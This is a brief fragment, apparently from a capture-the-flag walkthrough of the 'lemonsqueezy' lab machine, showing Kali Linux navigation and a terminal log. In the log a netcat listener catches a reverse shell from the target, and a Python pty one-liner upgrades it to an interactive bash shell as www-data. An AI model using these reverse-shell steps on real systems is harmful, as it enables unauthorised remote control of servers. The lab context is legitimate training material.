 Kali Tools Kali Docs Kali Forums NetHunter
root@kali:~# nc -lvp 2222
listening on [any] 2222 ...
192.168.184.163: inverse host lookup failed: Unknown host
connect to [192.168.184.128] from (UNKNOWN) [192.168.184.163] 47614
python -c "import pty;pty.spawn('/bin/bash')"
www-data@lemonsqueezy:/var/www/html/wordpress$